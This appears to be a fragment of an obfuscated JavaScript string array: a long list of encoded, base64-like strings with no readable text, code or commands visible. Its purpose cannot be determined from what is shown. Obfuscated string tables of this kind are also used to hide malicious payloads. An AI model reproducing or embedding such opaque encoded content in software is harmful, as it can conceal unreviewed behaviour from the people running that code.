cKAFcKvWcORw5/Dn8KNSgIcwo1HbMKxw5BsMMOiw4vCncK2w7NBw7Bxwo7ChxxiE8KQOh4awonCqMOaSCRnOxsSw5zDkcOUDcO6dsKAOl8wTwfCoH/DiMKKUcOuw7FWw7NMwpJ/w597w6xKEglXEDVJf8OGTsO+wrAxwpU/fAYNw4MjwroBdsORZcKpw4zDtMKwwo8LwrrDoMKFEMO2w5fDl8KKOAYhCMKNemE+WsOLRj/[base64]/[base64]/CgsKjPgzCvsKIwpxhwqbCksOoCsO/[base64]/w7kswpEFwrsffiIsVBk+w6Niwq4zAC3CusOVw5ZKGMOew5fCuwnCksOeekwjV8OkwrLDl8Oqwpw4YRpMwpxZw5PCi0vDlGp+KDLCusKMHX/[base64]/[base64]/ORgbw5xGwqrCjThIw7IkaiHDmV55w45sYAnDvMKXw6/CoMKVVCkJVcKEZVZzwo1pw5jDk8OMeh/DpF7CgsKNwonDrndfOC/DnMKUSgfCscOdwqM5wp9Iw51jOcObXcKuC8KYYkbCsgDDli/Dthgew43DusOdw7DCpsKfw4LChsKuwrUWwqnDpcOrw4gxwpsWw7TCscKaw6/[base64]/wokNwqjDhMO+FwIiZsO5PMKywo03w4I3w6HDiMOnwq54w5LDosKaMT0TTWzClzjDtMO/w7PCjyDCtMOFB8K1w4DCm8K7w6tLwp7DmcO4wpBFV8O5ccO2w7XDl1RicMKkDHI/wp9Yw4/DhcK4LMK8NHlTwqRLwo/Dj8K/w6jDiwHDiVXCk8KiAgDCr8OkditOw7jDhcOHAS7Cu8O7RMO5UsO5SsKOw7hGPEkJw54wesKaM8OaBF/Cn8KBfTIPBsObbw5xw7ZIw7PCscOOwq50wohPw48pfMKCw7wDfsOqwr3CkBvDs8KFw7NpTcOFwofCoCB5w7p4Xi/Cgg3DqMOkFX7Cj8OCOMO3CsOpw5NmG8KCdMKawp3CsSxyw7LDjMOXwqbCuT/Dr3jDqsKzTMKtZcOHw41HwqXCgMKqw53Cu8K0PirCgMOKwoLDgwZgSQ/DogPCtDzCiMKtwpFDb8OCwq7DjMKSw4Myw6sQw6xaTmNPdlrDqlYHKsKDNcOqw5TCvWLCnQtRc8Kuw5DCqgZEfV7Ds17DlMK6w63CkcK+w5vCjMKSbMOxw7TDjVXCr8OLU1Ugw67DmcK2w7bDuAbDkHvCkcKfwrZCHEDDinjCrADCiUfCrMKZwo3DmSHCnG/CkEVcZiDDtG7CkcKyJCTCvwjCnl/CtsOHworDoh18w4LCk8Ktwq3CuS5MegsmdsOafsKfDMOEw7Vmw4Q5LMKqKlPCvloIBsO8T8KFw45/[base64]/DpjjCuh7CnD0bw4VTwqIdw6pAE8KswoIvwowGUMOMMcK4bsK3R8O+wqNQBsO5CMOQwpxRw5R2KzsHw7fCr8KjGCZCSsK9TsOawofDucONOMK8w6Jbw7DDosKCw6EIXkJ/w7bDs8O/J8KeXsKLO33CvX0iwrrCnMOkw4oew7DCpX9LJ8OTBE9Gwr3CjMK7wqnDusKLVcKAMAHCmVzCksO2KTwCwrnDvsOKZwrDpMO/ZynChh3Ct8KowrcyekzCjsONTxMKAsOAw7oxw7QBFsOtwqdlw47CncOpC8Oowo3CsynDmjkIZnzCo8O3RxXDnQEKwqzCt8KKcsObw5h/w47DncKkwqosw7bDmUjDsGPDnGpeS8OVE8KMEsOWf1nCkG1pZCQYw6lKVXfCq0UmwqwjQmttcMKDwofDtC0DZcKdwr/Dr8KWw57CmEUGScKRw4BNQWVINANTw5cAwrvDrsKVw4RPw6FEMVYXOMOxw6EEXXhDw4XDhAxyf8K+w6PClsKAw6nDnsKhIGrCkkFSwr5cfcOYw4DDmlp3BSXDm8OrwrlLeMO8MsKgw61nHsOQATXCksO3w4bChcORH8OywqXDoTLDh2o2McKKw7BsW1rCpEc/YcOkwqdjXQdiw6JwDVs+w6IPwrfCoFoTwr5dVcKJw5g3PsKnNcK5ScKQwrFafMOkw48FBwnClcKBwoDDicOndm9Fw4TCi8ONUSt0H24iCwDCmXTCt3LCgcK1AiQIwohPw4Jpw7hweW1ufA7Cui/CjAzDhsKmwqwEwpHDhBBwK2vCjsOiA8KtYzPDncKRw4rCvsKMGQfDhcK9YcOdwp3CusKcBMKfK8K8UsKDE2N4w4HDssK2JmTDnsKVXRIZQ2/CrMKyw4vCuMOTZ8Oqwq/CisOXw4XCsXoBAsKsMSUgwp1fwrpKVsKNwqbCssKyEFfCo8KVEUFPwqLCn8Okw6cAw6nCqsOww57CsBxnEFEBwrtQwrQEQVtKQRkcOSAgwp/DjD/[base64]/Dqhl5bMOmMsKFw7RQOcKOJMKaGnMCLsKZwoEYw7V6CsOiEcOrLGJJRsOJw61Mw6XCjDM4GcKaTlHDlsOJw5PDucKZD11nYMONw6x/[base64]/[base64]/Ihh7w73CrsKpI1wwwrnCvgnDgWZVWsKmwqDDpsOkw7RpwoXCoMOIbcOQK1tNOsKCZ27ChsOswqvDhDYIFz7Dozp1wo/CmC5YwojDssKBwqMZw4dmw4Npw6EsdCUZK8OEwqpMWiMSSFfCv8K5wo8Qw4zCksKgEzBvc8KPwqTCux7Cp8ODwq8JZXlEw6rDoWPCvsOEwrJaPMKsw6/[base64]/CkBDCgcOTwr08ScKPwowlw5hiAMOCwqvDnQB3IRDCtsKpwo80X8OOwrfDjcKWwqxBQ8KRaV5YwotvUATDqlbCqHrCtgbCgsOLYVUHHG1ENX7Cv8Krw73CvgN/[base64]/Dsx/Dq8Ksw7vDuibCu8KMS0vDp24vG3lEw7d/[base64]/DrgUCw6rDqcO6w5LDicOgwrjCrcOVw4zDqsOtw6DDv8OlRcOxPsOpaMKGZcOHw4HDrUXCoFrChsOUw6vCmRDCoMOyw7NPwoDCuXFuw6XCj8KgFMKceQB8wp7DtC/DsQsDAx/DoMOtwqc5w5nDg8KWaMO9a8OmHsOtw4I0w7LDsRLCj2PDpmPDv8O/w5VzFsOAEWMXQRdEdTnDgBXCtcKTD0JUwonDplvDksOnwr8jTcOTwq7DnMOiWEgUFVjDkWvCh0HCvcOkTw3CsBsWfBFGw5jCt8O8woPCpQNDw7XDjxcZdFzCtCHCvsOdw6LDncO+woY1XsKvwrfDpUvCtMK/RDlBw4fDrX9YKBpGw6zCtsOYJnzDinc8DjdEw5R0w6TCu8OgIsKQw4V4PMKgwqPDs2RAJcK+w7U/wovCjcOtw7UQwo9iw6nDgwbDucOeMcO8wr9/wqVmIRTCiDtEwqzCnsOuwoM7JRAawpxmNsO1F13DnkEOw7QhVMOkwqtxwrMWwq4Jw4rDik3Cn8O3CxEaw4tMK8KodMK6H2jDnh/Dk0ZWKwBjwqwcwpJUw70GKj/[base64]/Ckx/[base64]/Dl8OYwrUrw7fCjsODwq8Ga8KvfHvDtMKJw59qUcOAFlBcworCpHPDmSfDvsOmw7vDtxHCm8OhwphZw6pEw6vCicKww6nCmcOfw5TDgMK4w756w6EVwr/CmxjCncK8ccKdwprDvhrCr8KtwrLDncODw5lnwrZ6csODesOswow3wqoVw6PDq8K/w6FRXxwINsKEwrUtwrvDsnrCsXDDtXXDr8Orw7Ymwr3DgE3CsFXDs27CunIXw6/DgMOmRMKEEETCmsKTwpTCuF/CtsOUw4kMEsK4w7zCpcK2woYUXcKJNVjDocKVwofCvcOIwo5owo8ZV8K7NxjCnmXCjMOpIMK8SDTChxPDrA4TFsKVU8KYacO1w6jDpcK7wqV2TMOow6A3w5IIw5FlbBIwPjPCisKDX8OgTzXCrcKoRQtiY8O2XcKHw5LDncK/w5HDu0LClwzCncK4EsK0w54Rw7nDr3rDmhdUSsOhB8KywqRkw7V/[base64]/Dq1Edw5DDkMKrw4fCocKJUE7DrAsiAsOgw77ClBjCsMKqw51vw4JQEMKiQsKvT8KsBsOCw77CuxLCkl3CtQA0eEvDhFc8Hz7DkkXDoTPCimcrwqfCvsOrfsOif2UZw55+T8KgQ8K0F8O+wp3DqmXDisK3woA7wrXCo1HDqSjDm3xww6ACKgvCvsOKGcKKfsKHDsK/w6vClgfDsUVVb1FGwo7CgXjDqg0PWl3DscKfUcKdXyXClhvDvcKfw4JJSgrDlgAhKU/DlWfCiSnClR5Lw4lgw5o5w4TDnGEcw7rDlAZpw6XDukLDhhY1NMOrwo4rw5HCk8OLYwHCuiU9w4sIw7HDs8OKw5TCisKID8OEwoXCrWVOBMKAwrIoWDFtb8OSwqV8w6PDhlHCr8OnO8OxPD3CgcK7ZyVhJMKCw6rDs3gHf8KtwrE0w54xw7IKwqnCkw/[base64]/w5LDi8OMwqgFw7NQKcKedmNvH2HDpEzCmTfDvXxFwozCisKtdwbCnx8xwp3DujDCscKDwqhiwrl0EGIHw54CKsK9PjhdwrtuWnDCr8KFC8KUwr44wolhJcKmw4PDm8KHwqXCiMO+EsOaElzCkMKiTQHCokrCj1TDhMO6wpF2woA0worCih9twqrDoGbCp8OHwr/DqcKgRVIbXnt5WcOgaMKtw7FtNsOwwrBLwposw6/DrBEqP8KDG8OUDE/DsCzDi8KSwprDlUjDgcOoKnssw4fDicOVw4slwoXDrTtuAxp0wqJ9w65IwqxPBcORw7YtWRtdAHg4w7BbwoPDhzF5w6hKw6hcwo9LwpDDmTk1ejxRB8KHwoXDjTTCgAHCuH4/fX7Cq2J3w5/CjMKrKsO/wrjDjMOPwrTCnwkWXHnCs8OFw4oiEBEpH8KiewZUwpLCtHfDtiY7wonDqHIjdTUHEMOrEsOxVcOAwqHCv8KbIsOwS8O3LsOtw64YPcKXw61IwrfCh8Odwrc8w4xfVMKrw4vCriFEwpbCjMK+ccO7wp0wwq45w7rCs8K5wpFJI8OSwrwJw7jCiEUAPMKLFz/CrCQHPVk3wrZSw6TCksKZRcKjw41tUgEjwoLCk0bCqSPCrRPDuWbDumnDosKOw7/DhsOrFVfDjiPDrMOnQsKuP2rChVY7XsOobiXDjMK6w7N2w7fDpcOyw4dhwq3DuhXDlzgpKnvCmsO2wr3DtQHDlA==','GMODYMKswokLCsOG6YWC6IqvO8OxwovDiw==','wonDvMOUw5jDocOiUsO7','wo3CpsKNWcKMw5DDmcOG','wrbCr8OEw5vDmVAMwoLDtcKfwrwMWcO7c3N+LMKCwrghMcOifMKDJ8KcOS7DtSJJa1Q6wpV7w4TDoQ==','EsOGSUx1w6/Ci8K6w6QcGcOsw4kww484KcOaen/DnCUWbMKvK8OUw6hUKcOhw4fCuG7CmmxSJGp7LgNNdD3CnDzCmcOLPcKJwqdtwolqw6YFw4HCq8KYw5LDpMOiNMKNKcKLw6fCn34eYUUGQMOFw7MSY8Kcwr1L5aCK6Z235bWg57me5YSk6Ze/E8K+wrRFTVXCnMOSwohzJh1GwqzlooXpnZ3ltqLnuILlhq/plaHDkDN9ScOILC/CoMKfN8Kaw4XCiWZhDMKVwrMoH3xRw5rClEhxw5w=','YiHCt2TCuCp1w6sCDVrCmh5YNUzCjkvCvCNTw5QEHQQPw70rw6rCnMOpDMOVw6sgw6EPwpnCriXCqMOCa8OGfDRww6wOwrlBw6DDmTvDiMKcwoYXwq3Cl8O6wrfDlMO1PGrClH7Cv2p0wrPDhWTDssKswqZOwqtDdGrDkMKlVA==','w6F3wpXCu8KYw7lXwp0=','wpMBw63DocO0wqsBw6M=','[base64]/iDRL','TMOrNgo7HcOgdMK1McOsVMK4ayrCiEDDkhXCgCfDq8OMPcOIC3PCtVJ3w4HDtC3CtcO7wqcIM8Oawo7CkWRqNxnCtSXDqGcSJizCsDHDokQ/wrRpY8K0AMOfwqfCrcKuUcKYYw4bw77CiMORcsO6wpLDnjbDqcOPZQVSAm/CigjCucK+dhrDjcK5ehfCvsKjZj/[base64]/CvhMgw7/Co8KDA04sw6B5wqDDv8Ozw6/Dg0zDiX5QwpfClcKPPcOfwq3DkMKLMsOVasOSwo8rw7rDrcOAw7XDmVvDngbClcOpSMOVwoHCvS/DlHZOwpLCiWUvw6/CvWcpwqXCt1ZCdl7DmDPCvR4ed2/CoG3CosOSXSPDuUx+wqk8EcKFNys0w6DCisOFTD4bOcKqHEguc8Ovwp7CvsOXw4nDv8Kpw7jDridPwq7DicO7w4HCjMOUw6MxwpXDrjTDp8KUXnBlwqfCvMKkwoPDmjQ5Hit0MGc+w7DDkjlZw7dPXg9awqXDhcO0Sjd6JMK8RW3DsMKWJ8KUwo/[base64]/[base64]/DtcOKe0fDkcOsYMKHWMOGworCnMOEw7cDw6vChDInHQbCo8OFOMOTVzxIw5vCusK9cSoMMsOLZcK3MMO2LFcZw6gAFSY+TcKlw79mQMKyM8KUwrU5woIWJ8Oowp/ChMOUw5oyccOhWsONV37CoWDDrsOPwojClEXCjMOvw5HClcOuw4M7wrzCqUUDIsKZb8KhacKgNH4sCQJDw7R+KMKofMOdw4g6FyrDoA4PwoN3V8KCw5rDg2RdS3AzaxlwwpgnHnFXwp96ZxLCgsK8F09Gw7bDknwWwrZBwobCo1rCt1/DiCtACsKLw7NGw6bDjhpXEsKPw5rDhQ44AMOeUlrDhChRwqjClMKhwrXClhjCscO3OcKHw4/[base64]','w6F3wpXCu8Ktw6pGwp3orY/nv6TDmCvChVE=','UMKzwqYYX8OgUsOq','wqHCvsKpMcKKXsOFw57DnMOKwqUAw5XClcOkw5rDusKjS8KXL8KEw6FNbkLDm8O8BMODw63DrmNeRkYnw5Eyw5fDucOyfVrDlcKqcW19fsOJcncJw7howoAlVMKTw50sw6PDtsOaFj5cAcKxwonCnx4rTMKHd8Kfw6jCs8O+Ig/DjCYPwoVud8OQRsOZw73DiMOLw7/CqcK9BmHpg6Tlh6jmnLrlibBmMgZeRC3CvS7DsUTDsh7DlQPpg7nlhYfmnI3libkXw4E=','TMOrNgo7HcOgdMK1McOsVMK4ayrCiEDDkhXCgCfDq8OMPcOIC3PCtVJ3w4HDtC3CtcO7wqcIM8Oawo7CkWRqNxnCtSXDqGcSJizCsDHDokQ/wrRpY8K0AMOfwqfCrcKuUcKYYw4bw77CiMORcsO6wpLDnjbDqcOPZQVSAm/CigjCucK1aQbDk8KkcgvCqcOzOjzCllVtYQQhOsKPwpjCt8Ocwrd7dBvDocOhCTrCpXVtQjYcMcKCCMOZbl7Cgj3Cq1fDqcOcDx/CqGfCvl5lXjIUV8K5wpHDqCciT2BGwoBPdnPCk8OIwrPDmyrCvWbCrjfCmGZ/[base64]/CvxMhw7/Co8KDA04vwq5kwr7DosOtw7LDnVvDl2NOwovDjMKSIcOBw7nDkMKLMsOSa8OTwo8rwrvDsMOfw6zDhkXDhVTClcOpSMOWwoDCvS/DlThSwozCk3kzw7HCpHs2wrvCqEhfaELCpivCoQIbdWjDrXPDscORWSHDu058wqo/EsKNNSg2w6PCicOCTz0ZO8KoHgU6L8OxwobCo8KEw5fDoMK1w6TDsDFQwrLDl8Ohw53CkcOJw70swo7CsjfDp8KWW3Nlw6rCvsOpwp/DhiolAjdqKngiw67DjydFw6lZQBNEwrrDm8KmVCswOMKiX3fDrMKJPsKOwpPDo8K4w5Y+wp4LwrUUVsKIKsKHw7A6ScOkS8KYw7fDncO4GcKNTcOWQSHCtMOGJVdRwrPDhAfDscOzwr1vLi/[base64]/CgcK1w6/DtMKawpoKX8OMwqJOVk3CnhohMcKpDGoWw7bDngBdwovCgMOwwqnDrgQYQcOyAMKlwoTDkUzDrG/Dq8KAw4TDjHJidQ7CuTZfAMOlwovCuR/DlsKhJsOxw50gwq/CpsKZT1ICCcKgwrXDoDDDg8Oqwp8oBMKdw5sXeibCsXTCgx3Dg8KyCVYsb3PDi8OVwo7Cs8KywrvDgn3CpWhJwoPDtRTDnhV0woXCo8K5bE3DrMOnEMKzM8OgQMK9ChfDo0QqwoXDrcKyTsKvLCLCt35qw4RzwoTCgcK9wrzDjMOow4zDnMOow6FJw77DjiPDksOTwq/DtsOCeEHDksOvYsKEW8OFwonClcKJw6hQw7XCmyo7AxnCv8OZJsOPQiBWw4fCo8KhbjURLMOdOsOmM8OzLlIaw6lNFCU8T8Knw7xiQsKzMMKXwrc9woEeJcOqw53ChcOUw5t/[base64]/Cqh4yUigCODfCgQxwwpdIYUAsecOIw6VQw4luwq9/wpprwojDoj3ClkTDs8OHCBfCq8OlF3Ymw7kKZsKMw4RZdzzCrcO+wr3DkcKJAUHClsOZw5HCjRBswr3DqGtDR8Oaw7xGCD84wohdw4lSNcK0UMO6wr0iwoxEw5spMzHDo8OPw6YOd8KLf8K/[base64]/CoVPDvgx7w5bDvznDkMOgLlE7fGDCmsKTJ8O/wqAWwqLCvlXDj8Oawq7Cg8KjbkQ/wrHDg1DCkTJ6a8KLNlZvCsOzdMK7woFHw5Mwa8KqcsOZASsOw4ALFExFSMOAwqLDtTVMw71bRMKCeyoBJ3/DnMK1w7DDmW3DicOqN3/[base64]/TwnChMOLw7zCoMO8MQbDjV0lwo3DisK0PQY=','wrbCr8OEw67CvAVcw4/pgoHlhJzDrEYUw6c=','FX8qG8OZw7TDoMOC','TMOeEGdbV8Kt','wos2wol1DcKLwqfCoCcsO8OMQ2VcwrtvY1sLVcKtw67DqcKU','EsOGSXktw6fDncOyw7UVHsKiwphnwoxsdg==','w6TDj8KOwqdJUWXDqw/DsTPDq0rCq8KQw4tHw6TDuULCvxrDm8KQwqPorKvnvKTCssOsw5XDvsKfTQ==','GMODYMKswokLHsKRecO9bsK6w4bDl2XCijs2w7RJPMKwcsKpUcKZw7FsVDUcPR7CrGzDv23DpuWErOmVneispee+lsK0w4Q=','Aw3Cl8Kqw7rDlGtkdMOFQcKkw5TDvmPCihHDuMOtw53DvMKoKMK+YsOABsKQFAAeFMOzDmcNw63CoMOPBDItZMOzDDvCqVbDpsOWYMOGQRVqR8KBBMOtPsK8wpZqPMObwqIMZ8K9wrAZw6taIndAw6XDv1ZdwojCjcKAJwxNwokbwp3Ct8KNQQ/Ct8OhMitmUsOFw4TCh8Oiw5zDlSnDtMKmwq0lBmVJw6HCvsKrCxTDjMO9f8O3AsOPSMK9w4bCmQnCnUN7IMOWw5zDv8K/MsOkwp12w6EXB1gNWsKEc0jClirDt8O7NV8Pw6cAesObNnHCnzLCrMO1w5HDjgpjw5Mxw60jwp/CrsO2fGbDmcKeXHsCw6IDw6Y7wpddYAtiwqREw6nDgkEMY8KmTcK4AhRGw7fCl2/[base64]/w4Bgw40lw5kpwrNjw6QsQMOfXR7DrH8awr1kwpdOwq7Cq8KWY8O3CVPDnMOHw6bDpnlLw5jDgi1GJsKSEcKrw4c1XHdBw7prwrfCq2Ilwq7Dj8KzDWUyw7nDimnCjMKvw5/[base64]/DscOXwptcecK5w7s=','V8K7PS8CecKELXbCqQ==','wrbCr8OEw67CiV1FwofCocKPwrRURsKtcHV8K8OOwqIHN8OrcsKeesOyeijDvCsEJw==','V8KNeMOXw7HDjxBIwq/CisKEwqksMVDDjwcbw5gvXcKlDUfDjcOpNhA/Q2Rd','w7nChD7Cln7DoAZdwqjDskVzw4M3w4XCmsKYG25MwrrDiMOrwqp6wrXDn2ZOdXfDrcO6w7ojKQQrZ8K0w4dPXsOYw4EmQMOSw7rDkn/CrnhswpAJRm7phYjoir3Dp0lBCMOj','V8KNeMOXw7HDullIw6bDg8KEw7V6JBLDlAQWw5U/f8K4N0DDhsKzSwoxWioBfAtGVsK4J35k6K2g6YOxw5hwwq5MNg==','wrbCr8OEw67CvDAQwp3DqMOGwrQIEMK4Mm5/JsODwrIlKsORdcKVIMKPbCjDtz5EeFIPwpptw5LDvcKU5qq/5b2ww4LDpHzCu2I=','A8KxV8OfBMKtWcKLwo4s','w5g1w5gyw7XCocO4w7TDkwzDh8O8w53DqsKeAcOxw4J7w4dZwq5yw7HCkcOrwrPDssKsWVfDusOCw4A=','w7YLw6LCiMKOwq0dw6zDvcK1wp8ldcKxcgbDgcORBsKNwrzDpQRHwqgrwq3CiMKbwpvDkEUQwrMiwqTCphR/MAILw5HDgsOUXsO2dMKZRGNNKABawphDI0JQVsOR','VcKqEw1JY8KaFyp3M8ONwpXCnsOIw4LCkMOPwrDCoHl8XX9bX8OlwpZHLmbCucKXw7tAw5PCvmfDr8KYd8OALT07dCk7JsKKVsOWAnEqGsKnDiDDkMKVwrs7wp8YeABLwrTmt6nokK/nm7hLwoDDsQrCkS4ZwqwNN8KLw6Y=','YiHCt2TCuB8PwpRZQUfDmw9FIkTCjg7Co2MfwoZNWhUMw6k2w73Cm8OoX8KUwr0Xwr0uw43CuCTCsMKPOcKEYnAmw7oQw70HwrvDhHDCnMORw5xBw6LCjsO/wrDDgsOFDHHCm37CseW2reWEj+WIiOiKhGrCu8KhwqhDw7xBZzbDisKrVA==','w5g1w5gyw7XClMKVwpTCmUDDh8K4wpPCvMKTAsO7wpM7w4RKwo52w7jChcOtwqHDg8K8AhbCucOQw47Dij3DumPCksKFwo7DtsOqAnnDnsKxwofCiDvDizAiwqp8wqZubsOfw6LDlXjCsgk2woHCtybDvem5iOW7reeYpOWss1/CuDpQwrIKwoR3f8K8bmE=','A8KxV8OfBMKYf8O3w55+OBc3w53Dp312w4YmwqzDncK8Qh8XDcOtJsKSw6fDuD7DuMKdw7bCmMKpw5HCtXLDtsK9wrwIw5tBwoPDiTvCr8KfwpDDpsKYEcKgM8KYwqzDmjLCgmYzSwfDhH3CmOain+aejee7r8OzIkAEwpVmNGHDrURcWw==','w4jDpi4FCU4Bw5/Cjz7CisKI','b8KVw6nCuw7DoMOuAVPDiVVXGcKqMsOCSFHDqmXCl3VAw7TDjsK0VMOiw4nCn3zDrDvCvsOEwq/CpMOaJ1fCogrDhcKzcQHDsA==','wrbCr8OEw67CvDAlw43DtMKKw64=','w6TDj8KOwqdJZAjCi3DDrSnDvxbDp8Oa5a+15L2g6aCM6KWUKsO1EcOfw5PDs8Krag==','wr5bw6kKJMOrw4rClAxkOMOCTWJRw6lNflwMEcKmwq3Cq8OPw53Dhw7oroLnvLDlr6nkvKfkuI3niZflpabDqcK7TMKPL3Zcw4DDnMKwwrV5w5PDncOqFi8LwrXCq+eLkeWlp0XCqsKPf8OMw5HDuwzCqQgaM8Kmw7TCsg==','wrbCr8OEw67CvDAlw7jCvcOJwrwAWg==','wonDvMOUw5jDlMOEOsOMw5zCvsKSw5M=','FMKEKTkaYx/Du8O9w6JrT8OV','UMKzwqYYasOGOsOdwqILw4rCryTDiATDgEPDiOWsvOS+lOmhp+impcK9w4onMETCv2DCiQ==','ZF4Aw4VuOxYZw6xrwqvDvMKkwq3DgG7DrgPCosOjwrczwpPCrVLCnw7CmOism+e/p+WumeS9i+S6oemAkuS4rAlNBhDCi2XCgWzDn0TDsADDp3xGdsK9woDpg6TkuY8LwpkmYjRHGsOww6zDpcKGwrTDhTco','wr5bw6kKJMOrw4rClDl3OMOKEQ==','IsOXL3xeNMKBd8OKw78hw73Dn8KRwrZhJk7DqcKcwoXCrMKQahheWTA1V8KfU8K9w4dRVkTDnuWuiOS8pumjh+imkMKpbVwawrIAwp5s','VF1MwrHCjwXDpgXDlTXChwnDpWNnPcKMwpQIbCbDvx5swoZLw7TDqui+ieWOheS4juWMt+WmnuWvo+S8mDnDrMOGw60LLcKcwqBxYUvCrcKYw65cZURBPMKzw6U7woDDp+WOneWnsOWtmOS+vTLDt8KewoXDn8KQw7bCsBodUApOw5vDnw==','aB9fw4zCnQbCv1LDnMOUFTE+','VF1MwrHCjwXDpjDDs3zCh1Y=','bSZ0w6hAf8Kga3h5DGU=','AcOAw7TDrMODw5vCiDHCnCTCpFnCjMKvPQHDrsK+K8OCeMKlw4kowoHCi8OJwo0zw6vDojbDrcKoPltlw5Yjwp0Dw7jDjTnCoi9X','V8KNeMOXw7HDumwYw7rCj8OAw7diJEzDk1Zbw6o4asOnEFHDgcOrChZzRjYGeB0wCQ==','w6TDj8KOwqdJZAjCi0XCvTPCrxbDu8KNw4Mew6TDvXTCvw7CksKQ5b+O5YuY6K6n6YKR57+Q5oeTwrXDiRpowo/ChwkVwpI8wqJhT0nDjT0Dw4LDnsO2U+e9oOaGu2nDksKATcO4ScKqEFEJR8OM','EsOGSUxAwofCosObwqoVFsOxwooow4cvZcOFeG/DkDlfdOW+iuWIieitkOmCk+mBvuW6v8Oqw5zDsyrDlDpfJ2Aqbg5WRTXDnzvCjsOPO8KNw7Fp6YK65butwrMBwo/DuMOFw4/Cu8Kwb8ODYMOW','FX8qG8Osw5LCiMO1w4FIwoUpw6cGOVjDqsOfFQ0lwoLDi8OP5b6q5YmV6K+e6YKv5b+R6YG7JF0WUsOrw7/Cg8KjwpM4w6vDgjcmLUzDosOqecKJw5Xlv5Dpgrg4w5TCmMK+wp0KwrVWwrfDnwd1','woN/w5A4wqzDhyXDlT/DiR/CkA==','KMO0JcKfwqPCi2FHw7/CmxDCiw==','cG/DhyDDuwnCosKxw6NiCMOBIcORwqPChirDtsKEwrVQHV50wocOw4rDgxwfblAfworDmgbCscOfwrLDsTrDt10EwoZISA==','woDCjlEsc8Otwpk4KcOpwqPDj8KnMUDCqcOXNcOffsOnwoVCw6zlvK7liY7mnLTorrPmq7HlvJTmjYzor6TDmMKRw7AzDmgHwp/Cv2/ClXfChiEmZAvDhsORWxZTAcOvGDvCjMKWfiUuw7ECe1INY8KcEyXDusKQ5o2I6K6i5qm65byZTcKrV2A6wrLDiXXCscKVSiQ=','AcOAw7TDrMODw5vCvVzDiT7DrRDCicOgdhTCrMK9JsOCfMK7wqBr5b6w5Yu15p+86K2W5qmx5b6I6L2d6K6+wrzCtXVcN8KaMcKbC8OLw5s5wrJSGy3DqsKpw43DrWbCgui/n+iuuOaqhOW9tA7DmR/CrcKYF8OFFH/DjTpHw6k=','w5g1w5gyw7XClMKVwqHCilnDgsKm','UmYsJ8Obw5hQPmvCnMOow7g=','WsKiw4HClxnCrcOhw77Ct8KL','FMKEHB93A2DDjA==','E8Ocw6NnRB4=','w65nwovCscK5wqYawp7Cm2lfdSc=','UMOOw4BhWcO/CA==','TcO5F0ksO8KQBA==','EsKiKStkw7nDgsK2w6IRRcOxw5pqwp5rcw==','UgxKQsK9wqNWMSzDg8Kow7DDlzMYPQ==','VcOFdWo0R8Ogd2x+YMONw5fDmMOBw5bDjg==','KMKbQ8O4w57CrzsJw7bCmwrDjMOxG8OCV8KeM2HCpQPDpnIUw6rDgifDmsOHw4nDlmo+S2JBOMKPw5PCjw==','wpzDn8KgwoPDqlRNwpbDr8KPwrYAAcKrQGh5LsOHwqRkK8O1dcKZZg==','WhLCoUbCnmLDv8Knw4JgRcOEZcKEwrDDnmXCusKcwrheA2h0wpdywpzCjhNTZxFAwpfDmxHCscOewrjDujzDmmERwokGVnnDvD/CgMKPdsKqb8Kjw50Rw5ZOw4JFJjrCo3PChHXCmhjDm8KQwpFQwq/DlGXCnMOUw6VnRSLDhsKtIz8Pwo0qfTTDuMOyw6Raw7ItwrMJCQs=','ZDFmwqITH2x5wp8yw73CvcO3w7rDnDbCtA==','wovDg8OPV8OaXcKEw4TDpsObwq5Rw5fClsOow4vCu8Kr','V8OWXVVOOsKBPTrDvsKNDMKrIcK+FsKIOMOPwpFdwrA=','fcOwHsKxwpTCkQRWw4fCl8KNw7guJB/Dmw==','wonClsKywr3CssK/CcOlw4PDpMONw5swPsOQwpo=','Z8OhHUA0Y8OBTWnCgS/Doih8w7fCmMOES8ObUFNdw7DCliUfwrlIDFJSw5jDmMO3wrEQWMO0IcOdDQ==','V8OWXVVOOsKBPTrCt8KBDMKtLMKwAA==','MsK+BsOKw6xVG8KKR8KpasKyw5vChmHCgiF6w6o=','VcOAdWgvGMKpPjUtbMObw5DDnMKHwpU=','wqrDszdKFsKGw7FDXcOxwqfCg8OmYErCqcKUIMORacOdwp0QwqERYUI6wo9/ImnDmsOK','YkrDnw7DmnF0w7IQQ0rDlh9eN0fCmQnCojFMw5ITXwJY','U0XCpww1w740wqRBwpPCsMOyw5Yew5TCisKZwq1aCcK1w6Jqwo7CvyLCtRnDuH3Du8KKI8OewpEfwqRD','woDDrz1MHcKMw6QLJMK3w7rCn8K+eA==','wrbDi8KswpXDklBCw4vCocOWwqARRMK4am5/cg==','CMKqSRo7X8OpDMK+w6clwrHCnMKZwr5kexDCssK3wp7CrMKTZBtNdAwiQsOiGcOgw5ZNUgrClcKzVTg=','GMK+DMOdw7QaG8KUZsK6acOkw5vClnTCjTs/w6Mx','wpnCp0jChA7CicKtwr5AZsKOw7PComF4Hg==','w7JIwr5UwpDDv8O9w6/DrVjDg8O0w4DDq8KLHMOsw4Fuw7kaw410w7LCkMKuw7TCjsKsV1rDpcKCwp/CiEXCvjXCncOKw4HDuMOqSjXDj8KIw5PDjjTDgHUuw6M=','KXDDscOMwp/CvzZlSsOWDMK7woDCpG7CnV7CtcOtw6vCq8O8KcOpJcOeFsODGFRREMO0BnItw63Dt8KDFiE8bsK6BSXCmg7DvMKfLsOHCw==','wptrwp3Cr8Okw51+w7zDu8Ksw5MucMO+DxDDicOhHsKOwr/DuzUGwr92wq/DhMKRwozDgVkQw6d0wq7CphQjKwA4w4TDl8OfCMOnIMKL','fiAqw5fDqm7Cjn7ClH3ChgTCp2Jia8ODwoUYUn/DvBBiwoFGwrvClzN9a8OcNMOWJ37DrMOaw6UWY8KBw6FyZHbDvcOKw4pcZkVUF8Otw6w4w4TCrTlG','K8K9wpLCisKmwrDDlSfCvSbDqVzDiMO2dgPCr8KyPsO/bcK4w7IlwoHDmcKZw7Iyw6DDnDHDv8O3cF0qw40pw5QIw47ClzTCqVJbQMO+wqvDhMKwJcOIOy/DgB1aw54L','w6LCm0hjbCVcwoLCoyPCkcOaEcOAwrHChVfDjXUvwo8XwqfCqmxuw4rDjsK4QR4bZCDDg1VGI8KnDXDDm1hUw63CicKrw5RBworDtcKiWcOrwodqw6DCgETCuMKD','CMKqSRo7X8OpDMK+w6clwrHCnMKUwrp1eVPDqMKcwoXCrMKQahheWT4vV8OYTcOow5lGGwrDg8KrGiw0w7cjXTrCsgnDhX4gwohqwoXCqA==','eUbCoQctw7Rvw7Y9w5LCrcOm